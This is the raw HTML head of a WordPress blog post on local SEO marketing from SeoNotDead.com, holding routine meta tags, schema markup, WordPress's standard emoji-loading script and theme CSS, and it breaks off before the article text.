

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/
body_size: 25446
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques - SeoNotDead.com</title>
<meta name="description" content="Local seo marketing helps local businesses stand out from their competitors in the search engine results pages (SERPs). "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques - SeoNotDead.com" />
<meta property="og:description" content="Local seo marketing helps local businesses stand out from their competitors in the search engine results pages (SERPs). " />
<meta property="og:url" content="https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/" />
<meta property="og:site_name" content="SeoNotDead.com" />
<meta property="article:tag" content="local seo" />
<meta property="article:section" content="Local SEO" />
<meta property="og:updated_time" content="2023-01-23T11:21:00+00:00" />
<meta property="og:image" content="https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png" />
<meta property="og:image:secure_url" content="https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Local SEO Marketing" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-23T11:20:56+00:00" />
<meta property="article:modified_time" content="2023-01-23T11:21:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques - SeoNotDead.com" />
<meta name="twitter:description" content="Local seo marketing helps local businesses stand out from their competitors in the search engine results pages (SERPs). " />
<meta name="twitter:image" content="https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Richa Soni" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seonotdead.com/#person","name":"SeoNotDead.com","logo":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"},"image":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://seonotdead.com/#website","url":"https://seonotdead.com","name":"SeoNotDead.com","alternateName":"SND","publisher":{"@id":"https://seonotdead.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png","url":"https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png","width":"1200","height":"675","caption":"Local SEO Marketing","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://seonotdead.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/","name":"Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques"}}]},{"@type":"WebPage","@id":"https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/#webpage","url":"https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/","name":"Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques - SeoNotDead.com","datePublished":"2023-01-23T11:20:56+00:00","dateModified":"2023-01-23T11:21:00+00:00","isPartOf":{"@id":"https://seonotdead.com/#website"},"primaryImageOfPage":{"@id":"https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/#breadcrumb"}},{"@type":"Person","@id":"https://seonotdead.com/author/richasoni/","name":"Richa Soni","url":"https://seonotdead.com/author/richasoni/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=96&amp;d=mm&amp;r=g","caption":"Richa Soni","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques - SeoNotDead.com","keywords":"Local SEO Marketing","datePublished":"2023-01-23T11:20:56+00:00","dateModified":"2023-01-23T11:21:00+00:00","author":{"@id":"https://seonotdead.com/author/richasoni/","name":"Richa Soni"},"publisher":{"@id":"https://seonotdead.com/#person"},"description":"Local seo marketing helps local businesses stand out from their competitors in the search engine results pages (SERPs).\u00a0","name":"Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques - SeoNotDead.com","@id":"https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/#richSnippet","isPartOf":{"@id":"https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/#webpage"},"image":{"@id":"https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Feed" href="https://seonotdead.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Comments Feed" href="https://seonotdead.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques Comments Feed" href="https://seonotdead.com/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seonotdead.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seonotdead.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:190px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f5f5f5;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#027896;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children 